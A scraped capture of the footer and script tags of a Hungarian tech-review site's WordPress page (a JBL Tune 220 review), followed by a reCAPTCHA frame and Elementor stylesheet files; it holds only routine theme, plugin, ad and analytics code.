								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/mediaajanlat/">

											<span class="elementor-icon-list-text">Médiaajánlat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ece436 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8ece436" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/phonebazis" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/phonebazis/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" href="https://www.youtube.com/channel/UCsZgx4uTCF_sDbz5h7r_lPA/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10901570" data-id="10901570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5822e021 elementor-widget elementor-widget-heading" data-id="5822e021" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">kapcsolat</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9388eaa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9388eaa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d92489a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d92489a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/info">

											<span class="elementor-icon-list-text">Kapcsolat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/linkcsere/">

											<span class="elementor-icon-list-text">Linkcsere</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/kezdo-szovegiro-szovegiras/">

											<span class="elementor-icon-list-text">Kezdő szövegíróknak</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0165c6 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0165c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@phonebazis.hu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@phonebazis.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44beb93a" data-id="44beb93a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c2da0 elementor-widget elementor-widget-heading" data-id="61c2da0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Disclaimer</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c756030 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c756030" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf67e17 elementor-widget elementor-widget-text-editor" data-id="cf67e17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43409944 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="43409944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c554c3" data-id="43c554c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3adb365 elementor-widget elementor-widget-text-editor" data-id="3adb365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A logó és márkanév a védjegytulajdonos tulajdonát képezi, csak azonosításra szolgál.</p><p>PhoneBazis.hu 2024 &#8211; © Minden jog fenntartva</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-up" aria-hidden="true" role="img"></i></a>




			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=430464394668923&ev=PageView&noscript=1&cd%5Bpost_category%5D=Audio&cd%5Bpage_title%5D=JBL+Tune+220+teszt+%C3%A9s+v%C3%A9lem%C3%A9ny&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=57893&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=phonebazis.hu%2F2021%2F07%2F22%2Fjbl-tune-220-teszt-es-velemeny%2F" alt=""></noscript>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/phonebazis.hu","ajax_url":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"visit","link_prefixes":["recommends","visit"],"post_id":"57893","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js" data-rocket-defer defer></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://phonebazis.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"04348a6cc5","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"acdf14bf95"};
</script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/phonebazis.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/phonebazis.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4993acaa16"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":57893,"title":"JBL%20Tune%20220%20teszt%20%C3%A9s%20v%C3%A9lem%C3%A9ny","excerpt":"","featuredImage":"https:\/\/phonebazis.hu\/wp-content\/uploads\/2021\/07\/jbl-tune-220-teszt-es-velemeny.jpg"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" data-rocket-defer defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.6" id="advanced-ads-pro-main-js" data-rocket-defer defer></script>
<script id="advanced-ads-sticky-footer-js-js-extra">
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"phone-sticky","placements":[65060]};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js" data-rocket-defer defer></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3b900d10f0","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","lang":"hu","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js" data-rocket-defer defer></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://phonebazis.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","nonce":"5c43f74160","urls":{"assets":"https:\/\/phonebazis.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/phonebazis.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/phonebazis.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"blog cikkek google ads","type":"ad","count":1},{"title":"blog cikk alj\u00e1n","type":"ad","count":2},{"title":"Tartalom 2","type":"placement","count":1},{"title":"Bitsgap","type":"ad","count":1},{"title":"Tartalom","type":"placement","count":1},{"title":"Hostinger 1","type":"ad","count":1},{"title":"A tartalom el\u0151tt","type":"placement","count":1}];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://phonebazis.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","nonce":"29e41e4127","url":"https:\/\/phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://phonebazis.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768830441 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qbd7tvS4RiQY7TN9I_XBWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835380604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-49499.css?ver=1768236770
body_size: 244
content:
.elementor-kit-49499{--e-global-color-primary:#2D2D2D;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-294dd4b1:#4054B2;--e-global-color-28fb0d72:#23A455;--e-global-color-398e7964:#000;--e-global-color-1083ecec:#FFF;--e-global-color-b2fa6ac:#020101;--e-global-color-5d425dbf:#00ADF6;--e-global-color-7445c43a:#DADADA;--e-global-color-637dd7c5:#0F4B27;--e-global-color-6f53e0af:#070D2B;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-49499 e-page-transition{background-color:#FFBC7D;}.elementor-kit-49499 a{color:#316ADD;font-family:"Poppins", Sans-serif;}.elementor-kit-49499 a:hover{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;}.elementor-kit-49499 h1{color:var( --e-global-color-primary );}.elementor-kit-49499 h2{color:var( --e-global-color-primary );}.elementor-kit-49499 h3{color:var( --e-global-color-primary );}.elementor-kit-49499 h4{color:var( --e-global-color-primary );}.elementor-kit-49499 h5{color:var( --e-global-color-primary );}.elementor-kit-49499 h6{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-57893.css?ver=1768253886
body_size: 302
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57893 .elementor-element.elementor-element-86fbb80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-86fbb80 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#202020;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-57893 .elementor-element.elementor-element-ac0a35d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-ac0a35d{text-align:start;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:normal;color:#252525;}.elementor-57893 .elementor-element.elementor-element-bcd44eb{font-family:"Poppins", Sans-serif;font-weight:400;color:#393939;}.elementor-57893 .elementor-element.elementor-element-47ed267 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-47ed267 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#202020;}.elementor-57893 .elementor-element.elementor-element-5f8ea2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-5f8ea2d{text-align:start;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:normal;color:#252525;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57893 .elementor-element.elementor-element-99e0df9 img{width:50%;}.elementor-57893 .elementor-element.elementor-element-3ac76d9{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#636363;}.elementor-57893 .elementor-element.elementor-element-a8d20e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-a8d20e0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#202020;}.elementor-57893 .elementor-element.elementor-element-48aa2a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-48aa2a2{text-align:start;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:normal;color:#252525;}.elementor-57893 .elementor-element.elementor-element-de4eb3f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-de4eb3f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#202020;}.elementor-57893 .elementor-element.elementor-element-131ad5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-131ad5f{text-align:start;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:normal;color:#252525;}.elementor-57893 .elementor-element.elementor-element-ec8bd5a > .elementor-widget-container{margin:0px 0px 0px 